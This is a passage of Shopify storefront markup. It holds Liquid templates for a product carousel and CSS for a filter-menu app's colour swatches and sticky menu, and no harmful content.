variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
